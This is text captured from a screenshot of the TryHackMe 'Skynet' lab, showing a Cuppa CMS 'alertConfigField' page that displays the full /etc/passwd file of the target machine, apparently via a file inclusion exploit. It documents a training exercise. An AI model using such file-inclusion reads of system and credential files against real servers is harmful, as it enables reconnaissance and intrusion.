 TryHackMe | Skynet
10.10.232.150/45kra24zxs28
Cuppa CMS - '/alertConfigField
Not secure
http://10.10.232.150/45kra24zxs28v3yd/administr...
7
ExploitDB
GTFOBins
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false